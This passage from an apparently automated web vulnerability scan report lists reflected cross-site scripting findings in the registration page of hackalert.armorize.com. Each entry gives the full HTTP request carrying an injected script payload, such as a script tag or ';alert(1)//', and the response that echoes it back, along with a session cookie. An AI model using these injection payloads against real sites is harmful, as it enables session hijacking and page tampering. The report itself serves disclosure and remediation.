Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:17 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<49508"-alert(1)-"ce67ad602e0/_js/rc_lang_en.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.48. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload e99de"><script>alert(1)</script>f6fa0c6c1d0 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/e99de"><script>alert(1)</script>f6fa0c6c1d0/_js/rc_lang_en.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:05 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153902
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/e99de"><script>alert(1)</script>f6fa0c6c1d0/_js/rc_lang_en.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.49. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 147a0%3balert(1)//485c1224fde was submitted in the REST URL parameter 2. This input was echoed as 147a0;alert(1)//485c1224fde in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C147a0%3balert(1)//485c1224fde/_js/rc_lang_en.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:36 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153950
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<147a0;alert(1)//485c1224fde/_js/rc_lang_en.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.50. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload c1a64%3balert(1)//1b6fe37197 was submitted in the REST URL parameter 3. This input was echoed as c1a64;alert(1)//1b6fe37197 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsc1a64%3balert(1)//1b6fe37197/rc_lang_en.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:14:55 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsc1a64;alert(1)//1b6fe37197/rc_lang_en.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.51. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 20c90"-alert(1)-"b132f8d09a2 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js20c90"-alert(1)-"b132f8d09a2/rc_lang_en.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:12:57 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js20c90"-alert(1)-"b132f8d09a2/rc_lang_en.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.52. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 8926f"-alert(1)-"f19aa2bac8f was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js8926f"-alert(1)-"f19aa2bac8f HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:16:36 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/rc_lang_en.js8926f"-alert(1)-"f19aa2bac8f?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.53. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 249f6%3balert(1)//3e8150a178d was submitted in the REST URL parameter 4. This input was echoed as 249f6;alert(1)//3e8150a178d in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rc_lang_en.js249f6%3balert(1)//3e8150a178d HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:17:44 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153950
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/rc_lang_en.js249f6;alert(1)//3e8150a178d?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.54. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 920fd%3balert(1)//d0c17cd4bb1 was submitted in the REST URL parameter 2. This input was echoed as 920fd;alert(1)//d0c17cd4bb1 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C920fd%3balert(1)//d0c17cd4bb1/_js/register.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:22 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<920fd;alert(1)//d0c17cd4bb1/_js/register.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.55. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 20b97"-alert(1)-"dc963dafe8 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C20b97"-alert(1)-"dc963dafe8/_js/register.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:59:44 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<20b97"-alert(1)-"dc963dafe8/_js/register.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.56. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload ab01d"><script>alert(1)</script>969ff5339f3 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/ab01d"><script>alert(1)</script>969ff5339f3/_js/register.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:58:45 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153898
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/ab01d"><script>alert(1)</script>969ff5339f3/_js/register.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.57. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload b26a0%3balert(1)//1733eab8f53 was submitted in the REST URL parameter 3. This input was echoed as b26a0;alert(1)//1733eab8f53 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsb26a0%3balert(1)//1733eab8f53/register.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:12:28 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsb26a0;alert(1)//1733eab8f53/register.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.58. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 9bbe7"-alert(1)-"470bc104df8 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js9bbe7"-alert(1)-"470bc104df8/register.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:06:23 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js9bbe7"-alert(1)-"470bc104df8/register.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.59. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 15e3c%3balert(1)//4e3caf563e2 was submitted in the REST URL parameter 4. This input was echoed as 15e3c;alert(1)//4e3caf563e2 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js15e3c%3balert(1)//4e3caf563e2 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:19:41 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/register.js15e3c;alert(1)//4e3caf563e2?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.60. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 26fbf"-alert(1)-"1ad15f73caf was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
